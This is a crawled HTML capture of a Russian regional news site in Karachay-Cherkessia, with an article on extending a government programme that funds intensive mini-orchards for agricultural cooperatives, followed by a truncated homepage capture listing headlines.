

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/9525
body_size: 6809
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/9525" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Ведомственная целевая программа «Развитие садоводства» продлена на 2 года" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Ведомственная целевая программа «Развитие садоводства» продлена на 2 года" />
 <meta property="og:description" content="В Карачаево-Черкессии продолжится реализация программы по закладке мини-садов, запущенная в 2019 году по поручению Главы Карачаево-Черкесии Рашида Темрезова.
В текущем году планируется оказать поддержку на финансовое обеспечение затрат на закладку мини-садов интенсивного типа трём сельскохозяйственным потребительским кооперативам, которые будут определены по результатам конкурсного отбора.
" />
 <meta itemprop="name" content="Ведомственная целевая программа «Развитие садоводства» продлена на 2 года"/>


<title>Ведомственная целевая программа «Развитие садоводства» продлена на 2 года - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Ведомственная целевая программа «Развитие садоводства» продлена на 2 года</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 10.02.2023 08:39					</time>
				</dd>


										</dl>
		</div><p><img src="/images/Sadi.jpg" alt="Sadi" width="300" height="200" style="margin: 5px; float: left;" />В Карачаево-Черкессии продолжится реализация программы по закладке мини-садов, запущенная в 2019 году по поручению Главы Карачаево-Черкесии Рашида Темрезова.</p>
<p>В текущем году планируется оказать поддержку на финансовое обеспечение затрат на закладку мини-садов интенсивного типа трём сельскохозяйственным потребительским кооперативам, которые будут определены по результатам конкурсного отбора.</p>

<p>В 2022 году программа по закладке мини-садов интенсивного типа на территории личных подсобных хозяйств реализована в трёх районах (Усть-Джегутинский, Адыге-Хабльский и Карачаевский).</p>
<p>«Развивая садоводство, мы увеличиваем занятость в республике и даем возможность людям заниматься любимым делом, а в дальнейшем полностью закроем потребность республики в фруктах», - написал в своем официальном телеграм канале Рашид Темрезов.</p>
<p>Напомним, программой были охвачены все районы Карачаево-Черкесии. В ходе реализации ведомственной целевой программы «Развитие садоводства Карачаево-Черкесской Республике» оказана поддержка 11 сельскохозяйственным потребительским и перерабатывающим кооперативам, в составе которых 315 личных подворий.</p>
<p>Информация о начале приема документов на участие в программе будет размещена на официальном министерства сельского хозяйства Карачае-во-Черкесской Республики www.mcxkchr.ru</p>
<h2>&nbsp;</h2>
<p>&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/0202-11.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_30_10_58_05.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1y4a1106.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a8688.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13047" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13047">КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>
</div>
                       </li>
                                                               <li id="13045" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
